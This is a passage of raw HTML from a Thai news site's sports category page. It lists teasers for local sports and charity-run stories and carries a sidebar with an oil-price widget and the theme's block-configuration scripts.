            <h3 class="entry-title td-module-title"><a href="https://siam108.com/auct-prestige-2024/" rel="bookmark" title="AUCT จัดใหญ่ “แลก ลุ้น รับ” คืนกำไรลูกค้า แจกรถยนต์ไฟฟ้าและรางวัลรวมกว่า 7 แสน">AUCT จัดใหญ่ “แลก ลุ้น รับ” คืนกำไรลูกค้า แจกรถยนต์ไฟฟ้าและรางวัลรวมกว่า 7 แสน</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-16T20:51:34+00:00" >16 มกราคม 2025</time></span>                <div class="td-module-comments"><a href="https://siam108.com/auct-prestige-2024/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://siam108.com/%e0%b9%80%e0%b8%ab%e0%b8%a5%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b8%a7%e0%b8%b4%e0%b9%88%e0%b8%87%e0%b8%a3%e0%b9%88%e0%b8%a7%e0%b8%a1%e0%b9%83%e0%b8%88-%e0%b8%a7%e0%b8%b4%e0%b9%88%e0%b8%87/" rel="bookmark" class="td-image-wrap" title="เหล่านักวิ่งร่วมใจ วิ่งเพื่อการกุศล Ram Hero Run 2024  รายได้ส่วนหนึ่งมอบ ให้มูลนิธิขาเทียม ในสมเด็จพระศรีนครินทราบรมราชชนนี"><img class="entry-thumb" src="[data-uri]" alt="" title="เหล่านักวิ่งร่วมใจ วิ่งเพื่อการกุศล Ram Hero Run 2024  รายได้ส่วนหนึ่งมอบ ให้มูลนิธิขาเทียม ในสมเด็จพระศรีนครินทราบรมราชชนนี" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2024/12/IMG_2089-324x160.jpeg"  width="324" height="160" /></a></div>                <a href="https://siam108.com/category/sport/" class="td-post-category">กีฬา</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b9%80%e0%b8%ab%e0%b8%a5%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b8%a7%e0%b8%b4%e0%b9%88%e0%b8%87%e0%b8%a3%e0%b9%88%e0%b8%a7%e0%b8%a1%e0%b9%83%e0%b8%88-%e0%b8%a7%e0%b8%b4%e0%b9%88%e0%b8%87/" rel="bookmark" title="เหล่านักวิ่งร่วมใจ วิ่งเพื่อการกุศล Ram Hero Run 2024  รายได้ส่วนหนึ่งมอบ ให้มูลนิธิขาเทียม ในสมเด็จพระศรีนครินทราบรมราชชนนี">เหล่านักวิ่งร่วมใจ วิ่งเพื่อการกุศล Ram Hero Run 2024  รายได้ส่วนหนึ่งมอบ ให้มูลนิธิขาเทียม ในสมเด็จพระศรีนครินทราบรมราชชนนี</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-25T10:36:40+00:00" >25 ธันวาคม 2024</time></span>                <div class="td-module-comments"><a href="https://siam108.com/%e0%b9%80%e0%b8%ab%e0%b8%a5%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b8%a7%e0%b8%b4%e0%b9%88%e0%b8%87%e0%b8%a3%e0%b9%88%e0%b8%a7%e0%b8%a1%e0%b9%83%e0%b8%88-%e0%b8%a7%e0%b8%b4%e0%b9%88%e0%b8%87/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://siam108.com/%e0%b9%80%e0%b8%aa%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b8%99%e0%b8%b5%e0%b9%89%e0%b8%9e%e0%b8%a3%e0%b9%89%e0%b8%ad%e0%b8%a1%e0%b9%80%e0%b8%94%e0%b8%b7%e0%b8%ad%e0%b8%94-%e0%b8%a3%e0%b8%96%e0%b8%96/" rel="bookmark" class="td-image-wrap" title="เสาร์นี้พร้อมเดือด! “รถถัง-อนาโตลี” นำทัพแถลง ศึก ONE 169 รายการสุดยิ่งใหญ่ส่งท้ายปี เตรียมกระหึ่มลุมพินี"><img class="entry-thumb" src="[data-uri]" alt="" title="เสาร์นี้พร้อมเดือด! “รถถัง-อนาโตลี” นำทัพแถลง ศึก ONE 169 รายการสุดยิ่งใหญ่ส่งท้ายปี เตรียมกระหึ่มลุมพินี" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2024/11/IMG_1602-324x160.jpeg"  width="324" height="160" /></a></div>                <a href="https://siam108.com/category/sport/" class="td-post-category">กีฬา</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b9%80%e0%b8%aa%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b8%99%e0%b8%b5%e0%b9%89%e0%b8%9e%e0%b8%a3%e0%b9%89%e0%b8%ad%e0%b8%a1%e0%b9%80%e0%b8%94%e0%b8%b7%e0%b8%ad%e0%b8%94-%e0%b8%a3%e0%b8%96%e0%b8%96/" rel="bookmark" title="เสาร์นี้พร้อมเดือด! “รถถัง-อนาโตลี” นำทัพแถลง ศึก ONE 169 รายการสุดยิ่งใหญ่ส่งท้ายปี เตรียมกระหึ่มลุมพินี">เสาร์นี้พร้อมเดือด! “รถถัง-อนาโตลี” นำทัพแถลง ศึก ONE 169 รายการสุดยิ่งใหญ่ส่งท้ายปี เตรียมกระหึ่มลุมพินี</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-11-08T23:31:07+00:00" >08 พฤศจิกายน 2024</time></span>                <div class="td-module-comments"><a href="https://siam108.com/%e0%b9%80%e0%b8%aa%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b8%99%e0%b8%b5%e0%b9%89%e0%b8%9e%e0%b8%a3%e0%b9%89%e0%b8%ad%e0%b8%a1%e0%b9%80%e0%b8%94%e0%b8%b7%e0%b8%ad%e0%b8%94-%e0%b8%a3%e0%b8%96%e0%b8%96/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://siam108.com/%e0%b8%ab%e0%b8%a7%e0%b8%b2%e0%b8%99%e0%b8%a1%e0%b8%b2%e0%b8%81-%e0%b8%ab%e0%b8%a1%e0%b8%b2%e0%b8%81-%e0%b8%84%e0%b8%b4%e0%b8%a1-%e0%b8%99%e0%b8%b3%e0%b8%97%e0%b8%b5%e0%b8%a1/" rel="bookmark" class="td-image-wrap" title="หวานมาก! “หมาก-คิม” นำทีมคู่รักนักวิ่ง จับมือเข้าเส้นชัย ในกิจกรรม “Your Best Moments Couple Run 2024” งานวิ่งสุดฮีลใจแห่งปีของ “เดนทิสเต้”"><img class="entry-thumb" src="[data-uri]" alt="" title="หวานมาก! “หมาก-คิม” นำทีมคู่รักนักวิ่ง จับมือเข้าเส้นชัย ในกิจกรรม “Your Best Moments Couple Run 2024” งานวิ่งสุดฮีลใจแห่งปีของ “เดนทิสเต้”" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2024/10/IMG_1371-324x160.jpeg"  width="324" height="160" /></a></div>                <a href="https://siam108.com/category/sport/sports/" class="td-post-category">กีฬา</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b8%ab%e0%b8%a7%e0%b8%b2%e0%b8%99%e0%b8%a1%e0%b8%b2%e0%b8%81-%e0%b8%ab%e0%b8%a1%e0%b8%b2%e0%b8%81-%e0%b8%84%e0%b8%b4%e0%b8%a1-%e0%b8%99%e0%b8%b3%e0%b8%97%e0%b8%b5%e0%b8%a1/" rel="bookmark" title="หวานมาก! “หมาก-คิม” นำทีมคู่รักนักวิ่ง จับมือเข้าเส้นชัย ในกิจกรรม “Your Best Moments Couple Run 2024” งานวิ่งสุดฮีลใจแห่งปีของ “เดนทิสเต้”">หวานมาก! “หมาก-คิม” นำทีมคู่รักนักวิ่ง จับมือเข้าเส้นชัย ในกิจกรรม “Your Best Moments Couple Run 2024”...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-22T08:54:56+00:00" >22 ตุลาคม 2024</time></span>                <div class="td-module-comments"><a href="https://siam108.com/%e0%b8%ab%e0%b8%a7%e0%b8%b2%e0%b8%99%e0%b8%a1%e0%b8%b2%e0%b8%81-%e0%b8%ab%e0%b8%a1%e0%b8%b2%e0%b8%81-%e0%b8%84%e0%b8%b4%e0%b8%a1-%e0%b8%99%e0%b8%b3%e0%b8%97%e0%b8%b5%e0%b8%a1/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://siam108.com/%e0%b8%94%e0%b8%b5%e0%b8%95%e0%b9%88%e0%b8%ad%e0%b9%83%e0%b8%88-%e0%b8%a1%e0%b8%b4%e0%b8%95%e0%b8%8b%e0%b8%b9%e0%b8%9a%e0%b8%b4%e0%b8%8a%e0%b8%b4-%e0%b8%ad%e0%b8%b4%e0%b9%80%e0%b8%a5%e0%b9%87%e0%b8%84/" rel="bookmark" class="td-image-wrap" title="ดีต่อใจ มิตซูบิชิ อิเล็คทริค จัด “คลินิกฟุตบอล” สร้างแรงบันดาลใจให้นักเตะเยาวชน "><img class="entry-thumb" src="[data-uri]" alt="" title="ดีต่อใจ มิตซูบิชิ อิเล็คทริค จัด “คลินิกฟุตบอล” สร้างแรงบันดาลใจให้นักเตะเยาวชน " data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2024/10/IMG_1184-324x160.jpeg"  width="324" height="160" /></a></div>                <a href="https://siam108.com/category/sport/" class="td-post-category">กีฬา</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b8%94%e0%b8%b5%e0%b8%95%e0%b9%88%e0%b8%ad%e0%b9%83%e0%b8%88-%e0%b8%a1%e0%b8%b4%e0%b8%95%e0%b8%8b%e0%b8%b9%e0%b8%9a%e0%b8%b4%e0%b8%8a%e0%b8%b4-%e0%b8%ad%e0%b8%b4%e0%b9%80%e0%b8%a5%e0%b9%87%e0%b8%84/" rel="bookmark" title="ดีต่อใจ มิตซูบิชิ อิเล็คทริค จัด “คลินิกฟุตบอล” สร้างแรงบันดาลใจให้นักเตะเยาวชน ">ดีต่อใจ มิตซูบิชิ อิเล็คทริค จัด “คลินิกฟุตบอล” สร้างแรงบันดาลใจให้นักเตะเยาวชน </a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-03T09:53:37+00:00" >03 ตุลาคม 2024</time></span>                <div class="td-module-comments"><a href="https://siam108.com/%e0%b8%94%e0%b8%b5%e0%b8%95%e0%b9%88%e0%b8%ad%e0%b9%83%e0%b8%88-%e0%b8%a1%e0%b8%b4%e0%b8%95%e0%b8%8b%e0%b8%b9%e0%b8%9a%e0%b8%b4%e0%b8%8a%e0%b8%b4-%e0%b8%ad%e0%b8%b4%e0%b9%80%e0%b8%a5%e0%b9%87%e0%b8%84/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://siam108.com/%e0%b8%9a%e0%b8%b4%e0%b9%8a%e0%b8%81%e0%b9%80%e0%b8%8b%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b9%84%e0%b8%9e%e0%b8%a3%e0%b8%aa%e0%b9%8c-buriram-marathon-2025-%e0%b8%89%e0%b8%a5%e0%b8%ad%e0%b8%87%e0%b8%9b/" rel="bookmark" class="td-image-wrap" title="บิ๊กเซอร์ไพรส์! Buriram Marathon 2025 ฉลองปีที่ 9 สุดอลังการ ชูเป้าหมายใหม่ ปักหมุดสู่การเป็น “สวรรค์ของนักวิ่ง”ทั่วโลกอย่างแท้จริง"><img class="entry-thumb" src="[data-uri]" alt="" title="บิ๊กเซอร์ไพรส์! Buriram Marathon 2025 ฉลองปีที่ 9 สุดอลังการ ชูเป้าหมายใหม่ ปักหมุดสู่การเป็น “สวรรค์ของนักวิ่ง”ทั่วโลกอย่างแท้จริง" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2024/08/IMG_0765-324x160.jpeg"  width="324" height="160" /></a></div>                <a href="https://siam108.com/category/sport/" class="td-post-category">กีฬา</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b8%9a%e0%b8%b4%e0%b9%8a%e0%b8%81%e0%b9%80%e0%b8%8b%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b9%84%e0%b8%9e%e0%b8%a3%e0%b8%aa%e0%b9%8c-buriram-marathon-2025-%e0%b8%89%e0%b8%a5%e0%b8%ad%e0%b8%87%e0%b8%9b/" rel="bookmark" title="บิ๊กเซอร์ไพรส์! Buriram Marathon 2025 ฉลองปีที่ 9 สุดอลังการ ชูเป้าหมายใหม่ ปักหมุดสู่การเป็น “สวรรค์ของนักวิ่ง”ทั่วโลกอย่างแท้จริง">บิ๊กเซอร์ไพรส์! Buriram Marathon 2025 ฉลองปีที่ 9 สุดอลังการ ชูเป้าหมายใหม่ ปักหมุดสู่การเป็น “สวรรค์ของนักวิ่ง”ทั่วโลกอย่างแท้จริง</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-27T20:03:48+00:00" >27 สิงหาคม 2024</time></span>                <div class="td-module-comments"><a href="https://siam108.com/%e0%b8%9a%e0%b8%b4%e0%b9%8a%e0%b8%81%e0%b9%80%e0%b8%8b%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b9%84%e0%b8%9e%e0%b8%a3%e0%b8%aa%e0%b9%8c-buriram-marathon-2025-%e0%b8%89%e0%b8%a5%e0%b8%ad%e0%b8%87%e0%b8%9b/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://siam108.com/%e0%b8%a3%e0%b8%a7%e0%b8%a1%e0%b8%9e%e0%b8%a5%e0%b8%84%e0%b8%99%e0%b8%9a%e0%b8%b1%e0%b8%99%e0%b9%80%e0%b8%97%e0%b8%b4%e0%b8%87-%e0%b8%a3%e0%b9%88%e0%b8%a7%e0%b8%a1%e0%b8%9a%e0%b8%b8%e0%b8%8d%e0%b8%a1/" rel="bookmark" class="td-image-wrap" title="รวมพลคนบันเทิง ร่วมบุญมูลนิธิสมเด็จพระญาณสังวร สมเด็จพระสังฆราช ฯเชิญชวนนักวิ่งสายบุญร่วมกิจกรรมการกุศล “ก้าวด้วยธรรม ครั้งที่ 8 เพื่อ 19 โรงพยาบาล”"><img class="entry-thumb" src="[data-uri]" alt="" title="รวมพลคนบันเทิง ร่วมบุญมูลนิธิสมเด็จพระญาณสังวร สมเด็จพระสังฆราช ฯเชิญชวนนักวิ่งสายบุญร่วมกิจกรรมการกุศล “ก้าวด้วยธรรม ครั้งที่ 8 เพื่อ 19 โรงพยาบาล”" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2024/08/IMG_0359-324x160.jpeg"  width="324" height="160" /></a></div>                <a href="https://siam108.com/category/sport/sports/" class="td-post-category">กีฬา</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b8%a3%e0%b8%a7%e0%b8%a1%e0%b8%9e%e0%b8%a5%e0%b8%84%e0%b8%99%e0%b8%9a%e0%b8%b1%e0%b8%99%e0%b9%80%e0%b8%97%e0%b8%b4%e0%b8%87-%e0%b8%a3%e0%b9%88%e0%b8%a7%e0%b8%a1%e0%b8%9a%e0%b8%b8%e0%b8%8d%e0%b8%a1/" rel="bookmark" title="รวมพลคนบันเทิง ร่วมบุญมูลนิธิสมเด็จพระญาณสังวร สมเด็จพระสังฆราช ฯเชิญชวนนักวิ่งสายบุญร่วมกิจกรรมการกุศล “ก้าวด้วยธรรม ครั้งที่ 8 เพื่อ 19 โรงพยาบาล”">รวมพลคนบันเทิง ร่วมบุญมูลนิธิสมเด็จพระญาณสังวร สมเด็จพระสังฆราช ฯเชิญชวนนักวิ่งสายบุญร่วมกิจกรรมการกุศล “ก้าวด้วยธรรม ครั้งที่ 8 เพื่อ 19 โรงพยาบาล”</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-15T17:54:15+00:00" >15 สิงหาคม 2024</time></span>                <div class="td-module-comments"><a href="https://siam108.com/%e0%b8%a3%e0%b8%a7%e0%b8%a1%e0%b8%9e%e0%b8%a5%e0%b8%84%e0%b8%99%e0%b8%9a%e0%b8%b1%e0%b8%99%e0%b9%80%e0%b8%97%e0%b8%b4%e0%b8%87-%e0%b8%a3%e0%b9%88%e0%b8%a7%e0%b8%a1%e0%b8%9a%e0%b8%b8%e0%b8%8d%e0%b8%a1/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://siam108.com/miss-golf-international-%e0%b9%83%e0%b8%99%e0%b8%9b%e0%b8%b5-2025/" rel="bookmark" class="td-image-wrap" title="SWING SMART SMILE พร้อมร่วมชิงมงในระดับอินเตอร์ในเวที Miss Golf International ในปี 2025 ที่ประเทศเวียดนาม"><img class="entry-thumb" src="[data-uri]" alt="" title="SWING SMART SMILE พร้อมร่วมชิงมงในระดับอินเตอร์ในเวที Miss Golf International ในปี 2025 ที่ประเทศเวียดนาม" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2024/08/IMG_0080-324x160.jpeg"  width="324" height="160" /></a></div>                <a href="https://siam108.com/category/sport/" class="td-post-category">กีฬา</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://siam108.com/miss-golf-international-%e0%b9%83%e0%b8%99%e0%b8%9b%e0%b8%b5-2025/" rel="bookmark" title="SWING SMART SMILE พร้อมร่วมชิงมงในระดับอินเตอร์ในเวที Miss Golf International ในปี 2025 ที่ประเทศเวียดนาม">SWING SMART SMILE พร้อมร่วมชิงมงในระดับอินเตอร์ในเวที Miss Golf International ในปี 2025 ที่ประเทศเวียดนาม</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-02T09:25:06+00:00" >02 สิงหาคม 2024</time></span>                <div class="td-module-comments"><a href="https://siam108.com/miss-golf-international-%e0%b9%83%e0%b8%99%e0%b8%9b%e0%b8%b5-2025/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                                    <div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://siam108.com/category/sport/page/2/" class="page" title="2">2</a><a href="https://siam108.com/category/sport/page/3/" class="page" title="3">3</a><span class="extend">...</span><a href="https://siam108.com/category/sport/page/28/" class="last" title="28">28</a><a href="https://siam108.com/category/sport/page/2/" ><i class="td-icon-menu-right"></i></a><span class="pages">หน้า 1 ของ 28</span><div class="clearfix"></div></div>                                </div>
                            </div>

                            <div class="td-pb-span4 td-main-sidebar">
                                <div class="td-ss-main-sidebar">
                                    <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe frameborder=0 width='195' height='360' scrolling='no' src=http://www.pttplc.com/th/getoilprice.aspx></iframe></div></aside><div class="td_block_wrap td_block_7 td_block_widget td_uid_9_697e97d625da7_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_9_697e97d625da7" ><script>var block_td_uid_9_697e97d625da7 = new tdBlock();
block_td_uid_9_697e97d625da7.id = "td_uid_9_697e97d625da7";
block_td_uid_9_697e97d625da7.atts = '{"sort":"random_posts","custom_title":"MOST POPULAR","limit":"4","header_color":"","ajax_pagination":"load_more","class":"td_block_widget td_uid_9_697e97d625da7_rand","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_9_697e97d625da7_rand","tdc_css_class_style":"td_uid_9_697e97d625da7_rand_style"}';
block_td_uid_9_697e97d625da7.td_column_number = "1";
block_td_uid_9_697e97d625da7.block_type = "td_block_7";
block_td_uid_9_697e97d625da7.post_count = "4";
block_td_uid_9_697e97d625da7.found_posts = "5464";
block_td_uid_9_697e97d625da7.header_color = "";
block_td_uid_9_697e97d625da7.ajax_pagination_infinite_stop = "";
block_td_uid_9_697e97d625da7.max_num_pages = "1366";
tdBlocksArray.push(block_td_uid_9_697e97d625da7);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MOST POPULAR</span></h4></div><div id=td_uid_9_697e97d625da7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://siam108.com/%e0%b9%80%e0%b8%99%e0%b8%aa-%e0%b8%9e%e0%b8%a3%e0%b8%8a%e0%b8%b4%e0%b8%95%e0%b8%b2-%e0%b8%96%e0%b8%b7%e0%b8%ad%e0%b8%a4%e0%b8%81%e0%b8%a9%e0%b9%8c%e0%b8%94%e0%b8%b5%e0%b8%8a%e0%b8%a7%e0%b8%99/" rel="bookmark" class="td-image-wrap" title="เนส พรชิตา ถือฤกษ์ดีชวน อาร์ต พศุตม์ ทำบุญ-บวงสรวงพระพิฆเนศ เปิดป้ายตลาด So Street"><img class="entry-thumb" src="[data-uri]" alt="" title="เนส พรชิตา ถือฤกษ์ดีชวน อาร์ต พศุตม์ ทำบุญ-บวงสรวงพระพิฆเนศ เปิดป้ายตลาด So Street" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2023/10/IMG_2676-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b9%80%e0%b8%99%e0%b8%aa-%e0%b8%9e%e0%b8%a3%e0%b8%8a%e0%b8%b4%e0%b8%95%e0%b8%b2-%e0%b8%96%e0%b8%b7%e0%b8%ad%e0%b8%a4%e0%b8%81%e0%b8%a9%e0%b9%8c%e0%b8%94%e0%b8%b5%e0%b8%8a%e0%b8%a7%e0%b8%99/" rel="bookmark" title="เนส พรชิตา ถือฤกษ์ดีชวน อาร์ต พศุตม์ ทำบุญ-บวงสรวงพระพิฆเนศ เปิดป้ายตลาด So Street">เนส พรชิตา ถือฤกษ์ดีชวน อาร์ต พศุตม์ ทำบุญ-บวงสรวงพระพิฆเนศ เปิดป้ายตลาด So Street</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-10T08:09:29+00:00" >10 ตุลาคม 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td_module_no_thumb">

        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b8%82%e0%b8%a7%e0%b8%b1%e0%b8%8d-%e0%b8%ad%e0%b8%b8%e0%b8%a9%e0%b8%b2%e0%b8%a1%e0%b8%93%e0%b8%b5-%e0%b8%99%e0%b8%b2%e0%b8%87%e0%b9%80%e0%b8%ad%e0%b8%81%e0%b9%83%e0%b8%88%e0%b8%9a%e0%b8%b8/" rel="bookmark" title="ขวัญ อุษามณี&#8221; นางเอกใจบุญ ยกทีมทำความสะอาดสถานที่เสี่ยงไวรัส COVID-19">ขวัญ อุษามณี&#8221; นางเอกใจบุญ ยกทีมทำความสะอาดสถานที่เสี่ยงไวรัส COVID-19</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-30T19:25:18+00:00" >30 มีนาคม 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td_module_no_thumb">

        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b8%81%e0%b9%88%e0%b8%ad%e0%b8%99%e0%b8%9a%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b8%af-%e0%b8%8a%e0%b8%a7%e0%b8%99%e0%b8%8a%e0%b8%a1%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%ae%e0%b8%b2%e0%b9%81%e0%b8%a5/" rel="bookmark" title="ก่อนบ่ายฯ ชวนชมความฮาและความน่ารักของ “ลิลลี่ – เจนนี่” เจ้าของเพลงดัง “เลิกคุยทั้งอำเภอเพื่อเธอคนเดียว”">ก่อนบ่ายฯ ชวนชมความฮาและความน่ารักของ “ลิลลี่ – เจนนี่” เจ้าของเพลงดัง “เลิกคุยทั้งอำเภอเพื่อเธอคนเดียว”</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-05-03T14:05:56+00:00" >03 พฤษภาคม 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td_module_no_thumb">

        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://siam108.com/urboytj%e0%b9%81%e0%b8%a5%e0%b8%b0meyou%e0%b8%8a%e0%b8%a7%e0%b8%99%e0%b8%84%e0%b8%99%e0%b8%94%e0%b8%b9-%e0%b8%9b%e0%b8%a5%e0%b9%88%e0%b8%ad%e0%b8%a2%e0%b8%a7%e0%b8%b2/" rel="bookmark" title="UrboyTJ’และ‘MEYOU’ชวนคนดู ปล่อยวาง …  กับเพลงใหม่ในโปรเจค‘FUSE(ฟิ้วซ์)’">UrboyTJ’และ‘MEYOU’ชวนคนดู ปล่อยวาง …  กับเพลงใหม่ในโปรเจค‘FUSE(ฟิ้วซ์)’</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-04-15T15:00:23+00:00" >15 เมษายน 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_9_697e97d625da7" data-td_block_id="td_uid_9_697e97d625da7">โหลดเพิ่มเติม<i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget td_uid_10_697e97d62f682_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_10_697e97d62f682" ><script>var block_td_uid_10_697e97d62f682 = new tdBlock();
block_td_uid_10_697e97d62f682.id = "td_uid_10_697e97d62f682";
